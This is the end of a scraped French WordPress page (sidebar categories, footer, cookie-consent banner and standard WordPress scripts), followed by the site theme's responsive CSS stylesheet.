	<li class="cat-item cat-item-2"><a href="https://lepelican-france.fr/archives/category/non-classe">Non classé</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://lepelican-france.fr/archives/category/online-dating-first-date-kiss">Online Dating First Date Kiss</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://lepelican-france.fr/archives/category/slottica">slottica</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lepelican-france.fr/archives/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://lepelican-france.fr/archives/category/unique-honeymoon-destinations">Unique Honeymoon Destinations</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lepelican-france.fr/archives/category/wife-finder">wife finder</a>
</li>
			</ul>

			</div>
</div><div  id="meta-2" class="art-block widget widget_meta  clearfix">
        <div class="art-blockheader">
            <div class="t">Méta</div>
        </div><div class="art-blockcontent">
		<ul>
						<li><a rel="nofollow" href="https://lepelican-france.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://lepelican-france.fr/feed">Flux des publications</a></li>
			<li><a href="https://lepelican-france.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div>
</div></div>
                    </div>
                </div>
            </div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner"><div class="art-footer-text">
<p align="center"><a href="https://lepelican-france.fr/feed" class="art-rss-tag-icon" title="Le pélican RSS Feed" style="float: left; line-height: 0px;"></a></p>
<p align="center"><font face="Verdana" size="2">
<a target="_blank" href="https://aldente-france.com/contact/">Contact 
Webmaster</a> | <a target="_blank" href="https://aldente-france.com">
Aldenté Informatique</a> | <a target="_blank" href="https://am-center.fr">Groupe 
AMCenter Ass France</a></font></p>
<p align="center"><font face="Verdana" size="2">Copyright © 2026. All Rights Reserved.</font></p><p class="art-page-footer">
        <span id="art-footnote-links">Designed by <a href="http://aldente-france.com/" target="_blank">ALDENTE INFORMATIQUE</a>.</span>
    </p>
</div>
</div>
</footer>

</div>


<div id="wp-footer">
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lepelican16042021/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-save-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou la personne utilisant le service.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">En savoir plus sur ces finalités</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://lepelican-france.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://lepelican-france.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies","url":"https://lepelican-france.fr/politique-de-cookies-ue"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://lepelican-france.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lepelican-france.fr/wp-includes/js/wp-emoji-release.min.js?ver=9012d41572f0d19c8525c948502e1694"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lepelican-france.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 67 queries. 0,576 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://lepelican-france.fr/wp-content/themes/lepelican16042021/style.responsive.css?ver=9012d41572f0d19c8525c948502e1694
body_size: 10948
content:
/* Created by Artisteer v4.3.0.60745 */

.responsive body
{
   min-width: 240px;
}
  
.responsive img 
{
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}  
  
.responsive .art-content-layout img,
.responsive .art-content-layout video
{
   max-width: 100%;
   height: auto !important;
}

.responsive.responsive-phone .art-content-layout img 
{
   margin: 1%;
}

.responsive.responsive-phone .art-collage,
.responsive.responsive-tablet .art-collage {
   margin: 0 !important;
}

.responsive .art-content-layout .art-sidebar0, 
.responsive .art-content-layout .art-sidebar1, 
.responsive .art-content-layout .art-sidebar2 
{
   width: auto !important;
}
    
.responsive .art-content-layout, 
.responsive .art-content-layout-row, 
.responsive .art-layout-cell 
{
   display: block;
}

.responsive .art-content-layout, 
.responsive .art-content-layout-row
{
   padding: 0;
}
    
.responsive .image-caption-wrapper 
{
   width: auto;
}

.responsive.responsive-tablet .art-vmenublock,
.responsive.responsive-tablet .art-block
{
   margin-left: 1%;
   margin-right: 1%;
   width: 48%;
   float: left;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.responsive .art-responsive-embed 
{
   height: 0;
   padding-bottom: 56.25%;
   /* 16:9 */
    position: relative;
}

.responsive .art-responsive-embed iframe,
.responsive .art-responsive-embed object,
.responsive .art-responsive-embed embed
{
   height: 100%;
   left: 0;
   position: absolute;
   top: 0;
   width: 100%;
}

.responsive .art-header 
{
   width: auto !important;
   max-width: none !important;
   min-height: 100px !important;
   min-width: 0 !important;
   margin-right: 1% !important;
   margin-left: 1% !important;
   text-align: center;
}

.default-responsive .art-header 
{
   height: auto;
}

.default-responsive .art-header *
{
   position: relative;
   text-align: center;
   -webkit-transform: none !important;
   -moz-transform: none !important;
   -o-transform: none !important;
   -ms-transform: none !important;
   transform: none !important;
}

.default-responsive .art-header .art-headline, 
.default-responsive .art-header .art-slogan 
{
   display: block !important;
   top: 0 !important;
   left: 0 !important;
   margin: 2% !important;
   text-align: center !important;
}
    
.default-responsive .art-header .art-headline a, 
.default-responsive .art-header .art-slogan 
{
   white-space: normal !important;
}

.default-responsive .art-header .art-logo
{
   display: inline-block;
   margin: auto !important;
   left: auto;
   top: auto !important;
   width: auto;
   height: auto;
}

.responsive .art-header .art-slidenavigator 
{
   position: absolute;
}

.default-responsive .art-header .art-positioncontrol 
{
   display: block !important;
   position: relative !important;
   top: auto !important;
   right: auto !important;
   bottom: auto !important;
   left: auto !important;
   margin: 2% auto !important;
   width: auto !important;
   height: auto !important;
}

.responsive .art-header #art-flash-area
{
   display: none;
}

/* Search and other elements in header element directly */
.default-responsive .art-header>.art-textblock
{
   position: relative !important;
   display: block !important;
   margin: 1% auto !important;
   width: 75% !important;
   top: auto !important;
   right: auto !important;
   bottom: auto !important;
   left: auto !important;
}

.default-responsive .art-header .art-textblock 
{
   position: relative !important;
   display: block !important;
   margin: auto !important;
   left: 0 !important;
   right: 0 !important;
   top: auto !important;
   height: auto !important;
   width: auto;
   background-image: none;
}

/* '.art-header *' used noram align, but for '.art-textblock *' we must force align because of preview */
.responsive .art-header .art-textblock *
{
   text-align: center !important;
}

.default-responsive .art-header .art-shapes > .art-textblock,
.default-responsive .art-header .art-slide-item > .art-textblock
{
   display: none !important;
}

.default-responsive .art-header .art-shapes > .art-textblock *
{
   text-align: center !important;
   width: auto !important;
   height: auto !important;
   display: block;
}

.default-responsive .art-header .art-slider .art-textblock *
{
   text-align: center !important;
   width: auto !important;
   height: auto !important;
   display: block;
}

/* For icons like facebook, rss, etc. */
.responsive .art-header>.art-textblock>div 
{
   width: 100%;
}
/* dynamic width nav */
.responsive nav.art-nav,
.responsive .art-nav-inner
{
   width: auto !important;
   position: relative !important;
   top: auto !important;
   left: auto !important;
   right: auto !important;
   bottom: auto !important;
   margin-top: 0;
   margin-bottom: 0;
   min-width: 0;
   text-align: center !important;
}

.responsive nav.art-nav
{
   min-width: 1%;
   margin-right: 1% !important;
   margin-left: 1% !important;
}

.responsive .art-nav 
{
   padding-left: 0;
   padding-right: 0;
}

/* full width hmenu, instead of inline-block */
.responsive .art-nav ul.art-hmenu 
{
   float: none;
   text-align: center;
   display: none;
}

/* elements on different lines */
.responsive .art-nav ul.art-hmenu li,
.responsive .art-hmenu-extra1,
.responsive .art-hmenu-extra2
{
   float: none;
}
  
/* horizontal margins */
.responsive .art-nav ul.art-hmenu>li:first-child, 
.responsive .art-nav ul.art-hmenu>li:last-child, 
.responsive .art-nav ul.art-hmenu>li
{
   margin-left: 0;
   margin-right: 0;
}
 
/* separator */ 
.responsive .art-nav ul.art-hmenu>li:before
{
   display: none;
}

/* vertical distance between items */
.responsive .art-nav ul.art-hmenu a
{
   margin-top: 1px !important;
   margin-bottom: 1px !important;
   height: auto;
   white-space: normal;
}

.responsive .art-nav ul.art-hmenu>li:first-child>a
{
   margin-top: 0 !important;
}

.responsive .art-nav ul.art-hmenu>li:last-child>a
{
   margin-bottom: 0 !important;
}

/* fixes for extended menu */
.responsive .art-nav .ext, 
.responsive .art-nav ul.art-hmenu>li>ul, 
.responsive .art-nav ul.art-hmenu>li>ul>li,
.responsive .art-nav ul.art-hmenu>li>ul>li a
{
   width: auto !important;
}

/* submenu position on hover */
.responsive .art-nav ul.art-hmenu ul
{
   left: auto !important;
   right: auto !important;
   top: auto !important;
   bottom: auto !important;
   display: none !important;
   position: relative !important;
   visibility: visible !important;
}

.responsive .art-nav ul.art-hmenu li.active>ul
{
   display: block !important;
}
.responsive .art-nav ul.art-hmenu ul li.active>a
{
   font-weight: bold;
}

.art-nav .art-menu-btn 
{
   border: 1px solid #404040;
   border-radius: 3px;
   box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2);
   display: none;
   -svg-background: linear-gradient(to bottom, #707070 0, #000 100%);
   background: -ms-linear-gradient(top, #707070 0, #000 100%);
   background: -moz-linear-gradient(top, #707070 0, #000 100%);
   background: -o-linear-gradient(top, #707070 0, #000 100%);
   background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #707070), color-stop(1, #000));
   background: -webkit-linear-gradient(top, #707070 0, #000 100%);
   background: linear-gradient(to bottom, #707070 0, #000 100%);
   margin: 3px;
   outline: none;
   padding: 5px;
   position: relative;
   vertical-align: bottom;
   width: 20px;
}

.art-nav .art-menu-btn span 
{
   background: #E0E0E0;
   border-radius: 2px;
   display: block;
   height: 3px;
   margin: 3px 1px;
   position: relative;
   -moz-transition: background .2s;
   -o-transition: background .2s;
   -webkit-transition: background .2s;
   transition: background .2s;
}

.art-nav .art-menu-btn:hover span
{
   background: #f3f3f3;
}

.responsive .art-nav .art-menu-btn 
{
   display: inline-block;
}

.responsive .art-nav .art-hmenu.visible 
{
   display: block;
}

.responsive .art-nav ul.art-hmenu>li>ul>li:first-child:after 
{
   display: none;
}
.responsive .art-nav ul.art-hmenu ul a
{
   padding-left: 4% !important;
}
.responsive .art-nav ul.art-hmenu ul ul a
{
   padding-left: 6% !important;
}
.responsive .art-nav ul.art-hmenu ul ul ul a
{
   padding-left: 8% !important;
}
.responsive .art-nav ul.art-hmenu ul ul ul ul a
{
   padding-left: 10% !important;
}
.responsive .art-nav ul.art-hmenu ul ul ul ul ul a
{
   padding-left: 12% !important;
}
  
.responsive .art-nav ul.art-hmenu>li>ul
{
   padding: 1px;
}
  
.responsive .art-nav ul.art-hmenu>li>ul:before
{
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
}

.responsive .art-sheet
{
   width: auto !important;
   min-width: 240px !important;
   max-width: none !important;
   margin-right: 1% !important;
   margin-left: 1% !important;
}

#art-resp {
   display: none;
}

@media all and (max-width: 1001px)
{
    #art-resp, #art-resp-t { display: block; }
    #art-resp-m { display: none; }
}

@media all and (max-width: 480px)
{
    #art-resp, #art-resp-m { display: block; }
    #art-resp-t { display: none; }
}

#art-resp-desktop {
   display: none;
}
#art-resp-tablet-landscape {
   display: none;
}
#art-resp-tablet-portrait {
   display: none;
}
#art-resp-phone-landscape {
   display: none;
}
#art-resp-phone-portrait {
   display: none;
}

@media (min-width: 1200px)
{
    #art-resp-desktop { display: block; }
}

@media (min-width: 980px) and (max-width: 1199px)
{
    #art-resp-tablet-landscape { display: block; }
}

@media (min-width: 768px) and (max-width: 979px)
{
    #art-resp-tablet-portrait { display: block; }
}

@media (min-width: 480px) and (max-width: 767px)
{
    #art-resp-phone-landscape { display: block; }
}

@media (max-width: 479px)
{
    #art-resp-phone-portrait { display: block; }
}
.responsive .art-content-layout, 
.responsive .art-content-layout-row, 
.responsive .art-layout-cell 
{
   display: block;
}

.responsive .art-layout-cell 
{
   width: auto !important;
   height: auto !important;
}

.responsive .art-content-layout:after, 
.responsive .art-content-layout-row:after, 
.responsive .art-layout-cell:after 
{
   content: ".";
   display: block;
   height: 0;
   clear: both;
   visibility: hidden;
}

.responsive .responsive-tablet-layout-cell,
.responsive.responsive-tablet .art-footer .art-content-layout .art-layout-cell 
{
   margin: 1%;
   width: 98% !important;
   float: left;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.responsive .responsive-layout-row-2 .responsive-tablet-layout-cell,
.responsive.responsive-tablet .art-footer .art-content-layout .responsive-layout-row-2 .art-layout-cell
{
   width: 48% !important;
}

.responsive .responsive-layout-row-3 .responsive-tablet-layout-cell,
.responsive.responsive-tablet .art-footer .art-content-layout .responsive-layout-row-3 .art-layout-cell
{
   width: 31% !important;
}
.responsive .art-post
{
   border-radius: 0;
}

.responsive .art-footer-inner
{
   width: auto;
   padding: 2% !important;
}
.responsive .art-footer
{
   margin-top: 1%;
}

